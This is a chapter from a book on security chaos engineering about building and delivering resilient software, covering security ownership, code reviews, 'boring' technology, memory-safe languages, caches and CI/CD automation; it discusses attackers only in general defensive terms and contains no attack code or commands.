Chapter 4. Building and Delivering

We delight in the beauty of the butterfly, but rarely admit the changes it has gone through to achieve that beauty.

Maya Angelou

Building and delivering software systems is complicated and expensive—writing code, compiling it, testing it, deploying it to a repository or staging environment, then delivering it to production for end users to consume. Won’t promoting resilience during those activities just increase that complexity and expense? In a word, no. Building and delivering systems that are resilient to attack does not require special security expertise, and most of what makes for “secure” software overlaps with what makes for “high-quality” software too.

As we’ll discover in this chapter, if we can move quickly, replace easily, and support repeatability, then we can go a long way to match attackers’ nimbleness and reduce the impact of stressors and surprises—whether spawned by attackers or other conspiring influences—in our systems. While this chapter can serve as a guide for security teams to modernize their strategy at this phase, our goal in this chapter is for software or platform engineering teams to understand how they can promote resilience by their own efforts. We need consistency and repeatability. We need to avoid cutting corners while still maintaining speed. We need to follow through on innovation to create more slack in the system. We need to change to stay the same.

We will cover a lot of ground in this chapter—it is packed full of practical wisdom! After we’ve discussed mental models and ownership concerns, we’ll inspect the magical contents of our resilience potion to inform how we can build and deliver resilient software systems. We’ll consider what practices help us crystallize the critical functions of the system and invest in their resilience to attack. We’ll explore how we can stay within the boundaries of safe operation and expand those thresholds for more leeway. We’ll talk about tactics for observing system interactions across space-time—and for making them more linear. We’ll discuss development practices that nurture feedback loops and a learning culture so our mental models don’t calcify. Then, to close, we’ll discover practices and patterns to keep us flexible—willing and able to change to support organizational success as the world evolves.

Mental Models When Developing Software

We talked about good design and architecture from a resilience perspective in the last chapter. There are many ways to accidentally subvert resilient design and architecture once we begin building and delivering those designs. This is the stage where design intentions are first reified because programmers must make choices in how they reify the design, and these choices also influence the degree of coupling and interactive complexity in the system. In fact, practitioners at all phases influence this, but we’ll cover each in turn in subsequent chapters. This chapter will explore the numerous trade-offs and opportunities we face as we build and deliver systems.

This phase—building and delivering software—is one of our primary mechanisms for adaptation. This phase is where we can adapt as our organization, business model, or market changes. It’s where we adapt as our organization scales. The way to adapt to such chronic stressors is often by building new software, so we need the ability to accurately translate the intent of our adaptation into the new system. The beauty of chaos experiments is that they expose when our mental models digress from reality. In this phase, it means we have an inaccurate idea of what the system does now, but some idea—represented by our design—of how we want it to behave in the future. We want to voyage safely from the current state to the intended future state.

In an SCE world, we must think in terms of systems. This is part of why this phase is described as “building and delivering” and not just “developing” or “coding.” Interconnections matter. The software only matters when it becomes “alive” in the production environment and broader software ecosystem. Just because it can survive on your local machine doesn’t mean it can survive in the wild. It’s when it’s delivered to users—much like how we describe a human birth as a delivery—that the software becomes useful, because now it’s part of a system. So, while we’ll cover ops in the next chapter, we will emphasize the value of this systems perspective for software engineers who typically focus more on the functionality than the environment. Whether your end users are external customers or other internal teams (who are still very much customers), building and delivering a resilient system requires you to think about its ultimate context.

Security chaos experiments help programmers understand the behavior of the systems they build at multiple layers of abstraction. For example, the kube-monkey chaos experimentation tool randomly deletes Kubernetes (“k8s”) pods in a cluster, exposing how failures can cascade between applications in a k8s-orchestrated system (where k8s serves as an abstraction layer). This is crucial because attackers think across abstraction layers and exploit how the system actually behaves rather than how it is intended or documented to behave. This is also useful for debugging and testing specific hypotheses about the system to refine your mental model of it—and therefore learn enough to build the system better with each iteration.

Who Owns Application Security (and Resilience)?

SCE endorses software engineering teams taking ownership of building and delivering software based on resilient patterns, like those described in this book. This can take a few forms in organizations. Software engineering teams can completely self-serve—a fully decentralized model—with each team coming up with guidelines based on experience and agreeing on which should become standard (a model that is likely best suited for smaller or newer organizations). An advisory model is another option: software engineering teams could leverage defenders as advisors who can help them get “unstuck” or better navigate resilience challenges. The defenders who do so may be the security team, but they could just as easily be the SRE or platform engineering team, which already conducts similar activities—just perhaps not with the attack perspective at present. Or, as we’ll discuss in great depth in Chapter 7, organizations can craft a resilience program led by a Platform Resilience Engineering team that can define guidelines and patterns as well as create tooling that makes the resilient way the expedient way for internal users.

Warning

If your organization has a typical defender model—like a separate cybersecurity team—there are important considerations to keep in mind when transitioning to an advisory model. Defenders cannot leave the rest of the organization to sink or swim, declaring security awareness training sufficient; we’ll discuss why this is anything but sufficient in Chapter 7. Defenders must determine, document, and communicate resilience and security guidelines, remaining accessible as an advisor to assist with implementation as needed. This is a departure from the traditional model of cybersecurity teams enforcing policies and procedures, requiring a mindshift from autocrat to diplomat.

The problem is that traditional security—including in its modern cosmetic makeover as “DevSecOps”—seeks to micromanage software engineering teams. In practice, cybersecurity teams often thrust themselves into software engineering processes however they can to control more of it and ensure it is done “right,” where “right” is seen exclusively through the lens of optimizing security. As we know from the world of organizational management, micromanaging is usually a sign of poor managers, unclear goals, and a culture of distrust. The end result is tighter and tighter coupling, an organization as ouroboros.

The goal of good design and platform tools is to make resilience and security background information rather than foreground. In an ideal world, security is invisible—the developer isn’t even aware of security things happening in the background. Their workflows don’t feel more cumbersome. This relates to maintainability: no matter your eagerness or noble intentions, security measures that impede work at this stage aren’t maintainable. As we described in the last chapter, our higher purpose is to resist the gravity of production pressures that suck you into the Danger Zone. Organizations will want you to build more software things cheaper and more quickly. Our job is to find a sustainable path for this. Unlike traditional infosec, SCE-based security programs seek opportunities to speed up software engineering work while sustaining resilience—because the fast way will be the way that’s used in practice, making the secure way the fast way is often the best path to a win. We will explore this thoroughly in Chapter 7.

It is impossible for all teams to maintain full context about all parts of your organization’s systems. But resilient development depends on this context, because the most optimal way to build a system to sustain resilience—remember, resilience is a verb—depends on its context. If we want resilient systems, we must nurture local ownership. Attempts at centralizing control—like traditional cybersecurity—will only make our systems brittle because they are ignorant of local context.

Determining context starts out with a lucid mission: “The system works with the availability, speed, and functionality we intend despite the presence of attackers.” That’s really open ended, as it should be. For one company, the most efficient way to realize that mission is building their app to be immutable and ephemeral. For another company, it might be writing the system in Rust1 (and avoiding using the unsafe keyword as a loophole…2). And for yet another company, the best way to realize this mission is to avoid collecting any sensitive data at all, letting third parties handle it instead—and therefore handling the security of it too.

Lessons We Can Learn from Database Administration Going DevOps

The idea that security could succeed while being “owned” by engineering teams is often perceived as anathema to infosec. But it’s happened in other tricky problem areas, like database administration (DBA).

DBA has shifted toward the “DevOps” model (and, no, it isn’t called DevDBOps). Without adopting DevOps principles, both speed and quality suffer due to:

Mismatched responsibility and authority

Overburdened database operations personnel

Broken feedback loops from production

Reduced developer productivity

Sound familiar? Like DBA, security programs traditionally sit within a specific, central team kept separate from engineering teams and are often at odds with development work. What else can we learn about applying DevOps to DBA?

Developers own database schema, workload, and performance.

Developers debug, troubleshoot, and repair their own outages.

Schema and data model as code.

A single fully automated deployment pipeline exists.

App deployment includes automated schema migrations.

Automated preproduction refreshes from production.

Automation of database operations exists.

These attributes exemplify a decentralized paradigm for database work. There is no single team “owning” database work or expertise. When things go wrong in a specific part of the system, the engineering team responsible for that part of the system is also responsible for sleuthing out what’s going wrong and fixing it. Teams leverage automation for database work, lowering the barrier to entry and lightening the cognitive load for developers—diminishing the desperate need for deep database expertise. It turns out a lot of required expertise is wrapped up in toil work; eliminate manual, tedious tasks and it gets easier on everyone.

It’s worth noting that, in this transformation, toil and complexity haven’t really disappeared (at least, mostly); they’ve just been highly automated and hidden behind abstraction barriers offered by cloud and SaaS providers. And the biggest objection to this transformation—that it would either ruin performance or hinder operations—has been proven (mostly) false. Most organizations simply never run into problems that expose the limitations of this approach.

As data and software engineer Alex Rasmussen notes, this is the same reason why SQL on top of cloud warehouses has largely replaced custom Spark jobs. Some organizations need the power and flexibility Spark grants and are willing to invest the effort in making it successful. But the vast majority of organizations just want to aggregate some structured data and perform a few joins. At this point, we’ve collectively gained sufficient understanding of this “common” mode, so our solutions that target this common mode are quite robust. There will always be outliers, but your organization probably isn’t one.

There are parallels to this dynamic in security too. How many people roll their own payment processing in a world in which payment processing platforms abound? How many people roll their own authentication when there are identity management platform providers? This also reflects the “choose boring” principle we discussed in the last chapter and will discuss later in this chapter in the context of building and delivering. We should assume our problem is boring unless proven otherwise.

If we adapt the attributes of the DBA to DevOps transformation for security, they might look something like:

Developers own security patterns, workload, and performance.

Developers debug, troubleshoot, and repair their own incidents.

Security policies and rules as code.

A single, fully automated deployment pipeline exists.

App deployment includes automated security configuration changes.

Automated preproduction refreshes from production.

Automation of security operations.

You cannot accomplish these attributes through one security team that rules them all. The only way to achieve this alignment of responsibility and accountability is by decentralizing security work. Security Champions programs represent one way to begin decentralizing security programs; organizations that experimented with this model (such as Twilio, whose case study on their program is in the earlier SCE report) are reporting successful results and a more collaborative vibe between security and software engineering. But Security Champions programs are only a bridge. We need a team dedicated to enabling decentralization, which is why we’ll dedicate all of Chapter 7 to Platform Resilience Engineering.

What practices nurture resilience when building and delivering software? We’ll now turn to which practices promote each ingredient of our resilience potion.

Decisions on Critical Functionality Before Building

How do we harvest the first ingredient of our resilience potion recipe—understanding the system’s critical functionality—when building and delivering systems? Well, we should probably start a bit earlier when we decide how to implement our designs from the prior phase. This section covers decisions you should make collectively before you build a part of the system and when you reevaluate it as context changes. When we are implementing critical functionality by developing code, our aim is simplicity and understandability of critical functions; the complexity demon spirit can lurch forth to devour us at any moment!

One facet of critical functionality during this phase is that software engineers are usually building and delivering part of the system, not the whole thing. Neville Holmes, author of the column “The Profession” in IEEE’s Computer magazine, said, “In real life, engineers should be designing and validating the system, not the software. If you forget the system you’re building, the software will often be useless.” Losing sight of critical functionality—at the component, but especially at the system level—will lead us to misallocate effort investment and spoil our portfolio.

How do we best allocate effort investments during this phase to ensure critical functionality is well-defined before it runs in production? We’ll propose a few fruitful opportunities—presented as four practices—during this section that allow us to move quickly while sowing seeds of resilience (and that support our goal of RAVE, which we discussed in Chapter 2).

Tip

If you’re on a security team or leading it, treat the opportunities throughout this chapter as practices you should evangelize in your organization and invest effort in making them easy to adopt. You’ll likely want to partner with whoever sets standards within the engineering organization to do so. And when you choose vendors to support these practices and patterns, include engineering teams in the evaluation process.

Software engineering teams can adopt these on their own. Or, if there’s a platform engineering team, they can expend effort in making these practices as seamless to adopt in engineering workflows as possible. We’ll discuss the platform engineering approach more in Chapter 7.

First, we can define system goals and guidelines using the “airlock approach.” Second, we can conduct thoughtful code reviews to define and verify the critical functions of the system through the power of competing mental models; if someone is doing something weird in their code—which should be flagged during code review one way or another—it will likely be reflected in the resilience properties of their code. Third, we can encourage the use of patterns already established in the system, choosing “boring” technology (an iteration on the theme we explored in the last chapter). And, finally, we can standardize raw materials to free up effort capital that can be invested elsewhere for resilience.

Let’s cover each of these practices in turn.

Defining System Goals and Guidelines on “What to Throw Out the Airlock”

One practice for supporting critical functionality during this phase is what we call the “airlock approach”: whenever we are building and delivering software, we need to define what we can “throw out the airlock.” What functionality and components can you neglect temporarily and still have the system perform its critical functions? What would you like to be able to neglect during an incident? Whatever your answer, make sure you build the software in a way that you can indeed neglect those things as necessary. This applies equally to security incidents and performance incidents; if one component is compromised, the airlock approach allows you to shut it off if it’s noncritical.

For example, if processing transactions is your system’s critical function and reporting is not, you should build the system so you can throw reporting “out the airlock” to preserve resources for the rest of the system. It’s possible that reporting is extremely lucrative—your most prolific money printer—and yet, because timeliness of reporting matters less, it can still be sacrificed. That is, to keep the system safe and keep reporting accurate, you sacrifice the reporting service during an adverse scenario—even as the most valuable service—because its critical functionality can still be upheld with a delay.

Another benefit of defining critical functions as fine as we can is so we can constrain batch size—an important dimension in our ability to reason about what we are building and delivering. Ensuring teams can follow the flow of data in a program under their purview helps shepherd mental models from wandering too far from reality.

This ruthless focus on critical functionality can apply to more local levels too. As we discussed in the last chapter, trending toward single-purpose components infuses more linearity in the system—and it helps us better understand the function of each component. If the critical function of our code remains elusive, then why are we writing it?

Code Reviews and Mental Models

Code reviews help us verify that the implementation of our critical functionality (and noncritical too) aligns with our mental models. Code reviews, at their best, involve one mental model providing feedback on another mental model. When we reify a design through code, we are instantiating our mental model. When we review someone else’s code, we construct a mental model of the code and compare it to our mental model of the intention, providing feedback on anything that deviates (or opportunities to refine it).

In modern software development workflows, code reviews are usually performed after a pull request (“PR”) is submitted. When a developer changes code locally and wants to merge it into the main codebase (known as the “main branch”), they open a PR that notifies another human that those changes—referred to as “commits”—are ready to be reviewed. In a continuous integration and continuous deployment/delivery (CI/CD) model, all the steps involved in pull requests, including merging the changes into the main branch, are automated—except for the code review.

Related to the iterative change model that we’ll discuss later in the chapter, we want our code reviews to be small and quick too. When code is submitted, the developer should get feedback early and quickly. To ensure the reviewer can be quick in their review, changes should be small. If a reviewer is assigned a PR including lots of changes at once, there can be an incentive to cut corners. They might just skim the code, comment “lgtm” (looks good to me), and move on to work they perceive as more valuable (like writing their own code). After all, they won’t get a bonus or get promoted due to thoughtful code reviews; they’re much more likely to receive rewards for writing code that delivers valuable changes into production.

Sometimes critical functions get overlooked during code review because our mental models, as we discussed in the last chapter, are incomplete. As one study found, “the error-handling logic is often simply wrong,” and simple testing of it would prevent many critical production failures in distributed systems.3 We need code reviews for tests too, where other people validate the tests we write.

Warning

Formal code reviews are often proposed after a notable incident in the hopes that tighter coupling will improve security (it won’t). If the code in a review is already written and is of significant volume, has many changes, or is very complex, it’s already too late. The code author and the reviewer sitting down together to discuss the changes (versus the async, informal model that is far more common) feels like it might help, but is just “review theater.” If we do have larger features, we should use the “feature branch” model or, even better, ensure we perform a design review that informs how the code will be written.

How do we incentivize thoughtful code reviews? There are a few things we can do to discourage cutting corners, starting with ensuring all the nitpicking will be handled by tools. Engineers should never have to point out issues with formatting or trailing spaces; any stylistic concerns should be checked automatically. Ensuring automated tools handle this kind of nitpicky, grunt work allows engineers to focus on higher-value activities that can foster resilience.

Warning

There are many code review antipatterns that are unfortunately common in status quo cybersecurity despite security engineering teams arguably suffering the most from it. One antipattern is a strict requirement for the security team to approve every PR to evaluate its “riskiness.” Aside from the nebulosity of the term riskiness, there is also the issue of the security team lacking relevant context for the code changes.

As any software engineer knows all too well, one engineering team can’t effectively review the PRs of another team. Maybe the storage engineer could spend a week reading the network engineering team’s design docs and then review a PR, but no one does that. A security team certainly can’t do that. The security team might not even understand the critical functions of the system and, in some cases, might not even know enough about the programming language to identify potential problems in a meaningful way.

As a result, the security team can often become a tight bottleneck that slows down the pace of code change, which, in turn, hurts resilience by hindering adaptability. This usually feels miserable for the security team too—and yet leaders often succumb to believing there’s a binary between extremes of manual reviews and “let security issues fall through the cracks.” Only a Sith deals in absolutes.

“Boring” Technology Is Resilient Technology

Another practice that can help us refine our critical functions and prioritize maintaining their resilience to attack is choosing “boring” technology. As expounded upon in engineering executive Dan McKinley’s famous post, “Choose Boring Technology”, boring is not inherently bad. In fact, boring likely indicates well-understood capabilities, which helps us wrangle complexity and reduce the preponderance of “baffling interactions” in our systems (both the system and our mental models become more linear).

In contrast, new, “sexy” technology is less understood and more likely to instigate surprises and bafflements. Bleeding edge is a fitting name given the pain it can inflict when implemented—maybe at first it seems but a flesh wound, but it can eventually drain you and your teams of cognitive energy. In effect, you are adding both tighter coupling and interactive complexity (decreasing linearity). If you recall from the last chapter, choosing “boring” gives us a more extensive understanding, requiring less specialized knowledge—a feature of linear systems—while also promoting looser coupling in a variety of ways.

Thus, when you receive a thoughtful design (such as one informed by the teachings of Chapter 3!), consider whether the coding, building, and delivering choices you make are adding additional complexity and higher potential for surprises—and if you are tightly coupling yourself or your organization to those choices. Software engineers should be making software choices—whether languages, frameworks, tooling, and so forth—that best solve specific business problems. The end user really doesn’t care that you used the latest and greatest tool hyped up on HackerNews. The end user wants to use your service whenever they want, as quickly as they want, and with the functionality they want. Sometimes solving those business problems will require a new, fancy technology if it grants you an advantage over your competitors (or otherwise fulfills your organization’s mission). Even so, be cautious about how often you pursue “nonboring” technology to differentiate, for the bleeding edge requires many blood sacrifices to maintain.

Warning

One red flag indicating your security architecture has strayed from the principle of “choose boring” is if your threat models are likely to be radically different from your competitors’. While most threat models will be different—because few systems are exactly alike—it is rare for two services performing the same function by organizations with similar goals to look like strangers. An exception might be if your competitors are stuck in the security dark ages but you are pursuing security-by-design.

During the build and deliver phase, we must be careful about how we prioritize our cognitive efforts—in addition to how we spend resources more generally. You can spend your finite resources on a super slick new tool that uses AI to write unit tests for you. Or you can spend them on building complex functionality that better solves a problem for your target end users. The former doesn’t directly serve your business or differentiate you; it adds significant cognitive overhead that doesn’t serve your collective goals for an uncertain benefit (that would only come after a painful tuning process and hair-pulling from minimal troubleshooting docs).

“OK,” you’re saying, “but what if the new, shiny thing is really really really cool?” You know who else likes really cool, new, shiny software? Attackers. They love when developers adopt new tools and technologies that aren’t yet well understood, because that creates lots of opportunities for attackers to take advantage of mistakes or even intended functionality that hasn’t been sufficiently vetted against abuse. Vulnerability researchers have resumes too, and it looks impressive when they can demonstrate exploitation against the new, shiny thing (usually referred to as “owning” the thing). Once they publish the details of how they exploited the new shiny thing, criminal attackers can figure out how to turn it into a repeatable, scalable attack (completing the Fun-to-Profit Pipeline of offensive infosec).

Security and observability tools aren’t exempt from this “choose boring” principle either. Regardless of your “official” title—and whether you’re a leader, manager, or individual contributor—you should choose and encourage simple, well-understood security and observability tools that are adopted across your systems in a consistent manner. Attackers adore finding “special” implementations of security or observability tools and take pride in defeating new, shiny mitigations that brag about defeating attackers one way or another.

Many security and observability tools require special permissions (like running as root, administrator, or domain administrator) and extensive access to other systems to perform their purported function, making them fantastic tools for attackers to gain deep, powerful access across your critical systems (because those are the ones you especially want to protect and monitor). A new, shiny security tool may say that fancy math will solve all your attack woes, but this fanciness is the opposite of boring and can beget a variety of headaches, including time required to tune on an ongoing basis, network bottlenecks due to data hoovering, kernel panics, or, of course, a vulnerability in it (or its fancy collection and AI-driven, rule-pushing channels) that may offer attackers a lovely foothold onto all the systems that matter to you.

For instance, you might be tempted to “roll your own” authentication or cross-site request forgery (XSRF) protection. Outside of edge cases where authentication or XSRF protection is part of the value your service offers to your customers, it makes far more sense to “choose boring” by implementing middleware for authentication or XSRF protection. That way, you’re leveraging the vendor’s expertise in this “exotic” area.

Warning

Don’t DIY middleware.

The point is, if you optimize for the “least-worst” tools for as many of your nondifferentiator problems as you can, then it will be easier to maintain and operate the system and therefore to keep it safe. If you optimize for the best tool for each individual problem, or Rule of Cool, then attackers will gladly exploit your resulting cognitive overload and insufficient allocation of complexity coins into things that help the system be more resilient to attack. Of course, sticking with something boring that is ineffective doesn’t make sense either and will erode resilience over time too. We want to aim for the sweet spot of boring and effective.

Standardization of Raw Materials

The final practice we’ll cover in the realm of critical functionality is standardizing the “raw materials” we use when building and delivering software—or when we recommend practices to software engineering teams. As we discussed in the last chapter, we can think of “raw materials” in software systems as languages, libraries, and tooling (this applies to firmware and other raw materials that go into computer hardware, like CPUs and GPUs too). These raw materials are elements woven into the software that need to be resilient and safe for system operation.

When building software services, we must be purposeful with what languages, libraries, frameworks, services, and data sources we choose since the service will inherit some of the properties of these raw materials. Many of these materials may have hazardous properties that are unsuitable for building a system as per your requirements. Or the hazard might be expected and, since there isn’t a better alternative for your problem domain, you’ll need to learn to live with it or think of other ways to reduce hazards by design (which we’ll discuss more in Chapter 7). Generally, choosing more than one raw material in any category means you get the downsides of both.

The National Security Agency (NSA) officially recommends using memory safe languages wherever possible, like C#, Go, Java, Ruby, Rust, and Swift. The CTO of Microsoft Azure, Mark Russovovich, tweeted more forcefully: “Speaking of languages, it’s time to halt starting any new projects in C/C++ and use Rust for those scenarios where a nonGC language is required. For the sake of security and reliability, the industry should declare those languages as deprecated.” Memory safety issues damage both the user and the maker of a product or service because data that shouldn’t change can magically become a different value. As Matt Miller, partner security software engineer at Microsoft, presented in 2019, ~70% of fixed vulnerabilities with a CVE assigned are memory safety vulnerabilities due to software engineers mistakenly introducing memory safety bugs in their C and C++ code.

When building or refactoring software, you should pick one of dozens of popular languages that are memory safe by default. Memory unsafety is mighty unpopular in language design, which is great for us since we have a cornucopia of memory safe options from which to pluck. We can even think of C code like lead; it was quite convenient for many use cases, but it’s poisoning us over time, especially as more accumulates.





Ideally, we want to adopt less hazardous raw materials as swiftly as we can, but this quest is often nontrivial (like migrating from one language to another). Full rewrites can work for smaller systems that have relatively complete integration, end-to-end (E2E), and functional tests—but those conditions won’t always be true. The strangler fig pattern, which we’ll discuss at the end of the chapter, is the most obvious approach to help us iteratively change our codebase.

Another option is to pick a language that integrates well with C and make your app a polyglot application, carefully choosing which parts to write in each language. This approach is more granular than the strangler fig pattern and is similar to the Oxidation project, Mozilla’s approach to integrating Rust code in and around Firefox (which is worth exploring for guidance on how to migrate from C to Rust, should you need it). Some systems may even stay in this state indefinitely if there are benefits to having both high- and low-level languages in the same program simultaneously. Games are a common example of this dynamic: engine code needs to be speedy to control memory layout, but gameplay code needs to be quick to iterate on and performance matters much less. But in general, polyglot services and programs are rare, which makes standardization of some materials a bit more straightforward.

Security teams wanting to drive adoption of memory safety should partner with the humans in your organization who are trying to drive engineering standards—whether practices, tools, or frameworks—and participate in that process. All things equal, maintaining consistency is significantly better for resilience. The humans you seek are within the engineering organization, making the connections, and advocating for the adoption of these standards.

On the flipside, these humans have their own goals: to productively build more software and the systems the business desires. If your asks are insensitive, they will ignore you. So, don’t ask for things like disconnecting developer laptops from the internet for security’s sake. Emphasizing the security benefits of refactoring C code into a memory safe language, however, will be more constructive, as it likely fits with their goals too—since productivity and operational hazards notoriously sneak within C. Security can have substantial common ground with that group of humans on C since they also want to get rid of it (except for the occasional human insisting we should all write in Assembly and read the Intel instruction manual).

Warning

As Mozilla stresses, “crossing the C++/Rust boundary can be difficult.” This shouldn’t be underestimated as a downside of this pattern. Because C defines the UNIX platform APIs, most languages have robust foreign function interface (FFI) support for C. C++, however, lacks such substantial support as it has way more language oddities for FFI to deal with and to potentially mess up.

Code that passes a language boundary needs extra attention at all stages of development. An emerging approach is to trap all the C code in a WebAssembly sandbox with generated FFI wrappers provided automatically. This might even be useful for applications that are entirely written in C to be able to trap the unreliable, hazardous parts in a sandbox (like format parsing).

Caches are an example of a hazardous raw material that is often considered necessary. When caching data on behalf of a service, our goal is to reduce the traffic volume to the service. It’s considered successful to have a high cache hit ratio (CHR), and it is often more cost-effective to scale caches than to scale the service behind them. Caches might be the only way to deliver on your performance and cost targets, but some of their properties jeopardize the system’s ability to sustain resilience.

There are two hazards with respect to resilience. The first is mundane: whenever data changes, caches must be invalidated or else the data will appear stale. Invalidation can result in quirky or incorrect overall system behavior—those “baffling” interactions in the Danger Zone—if the system relies on consistent data. If careful coordination isn’t correct, stale data can rot in the cache indefinitely.

The second hazard is a systemic effect where if the caches ever fail or degrade, they put pressure on the service. With high CHRs, even a partial cache failure can swamp a backend service. If the backend service is down, you can’t fill cache entries, and this leads to more traffic bombarding the backend service. Services without caches slow to a crawl, but recover gracefully as more capacity is added or traffic subsides. Services with a cache collapse as they approach capacity and recovery often requires substantial additional capacity beyond steady state.

Yet, even with these hazards, caches are nuanced from a resilience perspective. They benefit resilience because they can decouple requests from the origin (i.e., backend server); the service better weathers surprises but not necessarily sustained failures. While clients are now less tightly coupled to our origin’s behavior, they instead become tightly coupled with the cache. This tight coupling grants greater efficiency and reduced costs, which is why caching is widely practiced. But, for the resilience reasons we just mentioned, few organizations are “rolling their own caches.” For instance, they often outsource web traffic caching to a dedicated provider, such as a content delivery network (CDN).

Tip

Every choice you make either resists or capitulates to tight coupling. The tail end of loose coupling is full swapability of components and languages in your systems, but vendors much prefer lock-in (i.e., tight coupling). When you make choices on your raw materials, always consider whether it moves you closer to or away from the Danger Zone, introduced in Chapter 3.

To recap, during this phase, we can pursue four practices to support critical functionality, the first ingredient of our resilience potion: the airlock approach, thoughtful code reviews, choosing “boring” tech, and standardizing raw materials. Now, let’s proceed to the second ingredient: understanding the system’s safety boundaries (thresholds).

Developing and Delivering to Expand Safety Boundaries



The second ingredient of our resilience potion is understanding the system’s safety boundaries—the thresholds beyond which it slips into failure. But we can also help expand those boundaries during this phase, expanding our system’s figurative window of tolerance to adverse conditions. This section describes the range of behavior that should be expected of the sociotechnical system, with humans curating the system as it drifts from the designed ideal (the mental models constructed during the design and architecture phase). There are four key practices we’ll cover that support safety boundaries: anticipating scale, automating security checks, standardizing patterns and tools, and understanding dependencies (including prioritizing vulnerabilities in them).

The good news is that a lot of getting security “right” is actually just solid engineering—things you want to do for reliability and resilience to disruptions other than attacks. In the SCE world, application security is thought of as another facet of software quality: given your constraints, how can you write high-quality software that achieves your goals? The practices we’ll explore in this section beget both higher-quality and more resilient software.

We mentioned in the last chapter that what we want in our systems is sustained adaptability. We can nurture sustainability during this phase as part of stretching our boundaries of safe operation too. Sustainability and resilience are interrelated concepts across many complex domains. In environmental science, both resilience and sustainability involve preservation of societal health and well-being in the presence of environmental change.4 In software engineering, we typically refer to sustainability as “maintainability.” It’s no less true in our slice of life that both maintainability and resilience are concerned with the health and well-being of software services in the presence of destabilizing forces, like attackers. As we’ll explore throughout this section, supporting maintainable software engineering practices—including repeatable workflows—is vital for building and delivering systems that can sustain resilience against attacks.

The processes by which you build and deliver must be clear, repeatable, and maintainable—just as we described in Chapter 2 when we introduced RAVE. The goal is to standardize building and delivering as much as you can to reduce unexpected interactions. It also means rather than relying on everything being perfect ahead of deployment, you can cope well with mistakes because fixing them is a swift, straightforward, repeatable process. Weaving this sustainability into our build and delivery practices helps us expand our safety boundaries and gain more grace in the face of adverse scenarios.

Anticipating Scale and SLOs

The first practice during this phase that can help us expand our safety boundaries is, simply put, anticipating scale. When building resilient software systems, we want to consider how operating conditions might evolve and therefore where its boundaries of safe operation lie. Despite best intentions, software engineers sometimes make architecture or implementation decisions that induce either reliability or scalability bottlenecks.

Anticipating scale is another way of challenging those “this will always be true” assumptions we described in the last chapter—the ones attackers exploit in their operations. Consider an eCommerce service. We may think, “On every incoming request, we first need to correlate that request with the user’s prior shopping cart, which means making a query to this other thing.” There is a “this will always be true” assumption baked into this mental model: that the “other thing” will always be there. If we’re thoughtful, then we must challenge: “What if this other thing isn’t there? What happens then?” This can then refine how we build something (and we should document the why—the assumption that we’ve challenged—as we’ll discuss later in this chapter). What if the user’s cart retrieval is slow to load or unavailable?

Challenging our “this will always be true” assumptions can expose potential scalability issues at lower levels too. If we say, “we’ll always start with a control flow graph, which is the output of a previous analysis,” we can challenge it with a question like “what if that analysis is either super slow or fails?” Investing effort capital in anticipating scale can ensure we do not artificially constrict our system’s safety boundaries—and that potential thresholds are folded into our mental models of the system.

When we’re building components that will run as part of big, distributed systems, part of anticipating scale is anticipating what operators will need during incidents (i.e., what effort investments they need to make). If it takes an on-call engineer hours to discover that the reason for sudden service slowness is a SQLite database no one knew about, it will hurt your performance objectives. We also need to anticipate how the business will grow, like estimating traffic growth based on roadmaps and business plans, to prepare for it. When we estimate which parts of the system we’ll need to expand in the future and which are unlikely to need expansion, we can be thrifty with our effort investments while ensuring the business can grow unimpeded by software limitations.

We should be thoughtful about supporting the patterns we discussed in the last chapter. If we design for immutability and ephemerality, this means engineers can’t SSH into the system to debug or change something, and that the workload can be killed and restarted at will. How does this change how we build our software? Again, we should capture these why points—that we built it this way to support immutability and ephemerality—to capture knowledge (which we’ll discuss in a bit). Doing so helps us expand our window of tolerance and solidifies our understanding of the system’s thresholds beyond which failure erupts.



Automating Security Checks via CI/CD

One of the more valuable practices to support expansion of safety boundaries is automating security checks by leveraging existing technologies for resilience use cases. The practice of continuous integration and continuous delivery5 (CI/CD) accelerates the development and delivery of software features without compromising reliability or quality.6 A CI/CD pipeline consists of sets of (ideally automated) tasks that deliver a new software release. It generally involves compiling the application (known as “building”), testing the code, deploying the application to a repository or staging environment, and delivering the app to production (known as “delivery”). Using automation, CI/CD pipelines ensure these activities occur at regular intervals with minimal interference required by humans. As a result, CI/CD supports the characteristics of speed, reliability, and repeatability that we need in our systems to keep them safe and resilient.

Tip

- Continuous integration (CI)

Humans integrate and merge development work (like code) frequently (like multiple times per day). It involves automated software building and testing to achieve shorter, more frequent release cycles, enhanced software quality, and amplified developer productivity.

- Continuous delivery (CD)

Humans introduce software changes (like new features, patches, configuration edits, and more) into production or to end users. It involves automated software publishing and deploying to achieve faster, safer software updates that are more repeatable and sustainable.7

We should appreciate CI/CD not just as a mechanism to avoid the toil of manual deploys, but also as a tool to make software delivery more repeatable, predictable, and consistent. We can enforce invariants, allowing us to achieve whatever properties we want every time we build, deploy, and deliver software. Companies that can build and deliver software more quickly can also ameliorate vulnerabilities and security issues more quickly. If you can ship when you want, then you can be confident you can ship security fixes when you need to. For some companies, that may look hourly and for others daily. The point is your organization can deliver on demand and therefore respond to security events on demand.

From a resilience perspective, manual deployments (and other parts of the delivery workflow) not only consume precious time and effort better spent elsewhere, but also tightly couple the human to the process with no hope of linearity. Humans are fabulous at adaptation and responding with variety and absolutely hopeless at doing the same thing the same way over and over. The security and sysadmin status quo of “ClickOps” is, through this lens, frankly dangerous. It increases tight coupling and complexity, without the efficiency blessings we’d expect from this Faustian bargain—akin to trading our soul for a life of tedium. The alternative of automated CI/CD pipelines not only loosens coupling and introduces more linearity, but also speeds up software delivery, one of the win-win situations we described in the last chapter. The same goes for many forms of workflow automation when the result is standardized, repeatable patterns.

In an example far more troubling than manual deploys, local indigenous populations on Noepe (Martha’s Vineyard) faced the dangers of tight coupling when the single ferry service delivering food was disrupted by the COVID-19 pandemic.8 If we think of our pipeline as a food pipeline (as part of the broader food supply chain), then we perceive the poignant need for reliability and resilience. It is no different for our build pipelines (which, thankfully, do not imperil lives).

Tip

When you perform chaos experiments on your systems, having repeatable build-and-deploy workflows ensures you have a low-friction way to incorporate insights from those experiments and continuously refine your system. Having versioned and auditable build-and-deploy trails means you can more easily understand why the system is behaving differently after a change. The goal is for software engineers to receive feedback as close to immediate as possible while the context is still fresh. They want to reach the finish line of their code successfully and reliably running in production, so harness that emotional momentum and help them get there.

Faster patching and dependency updates

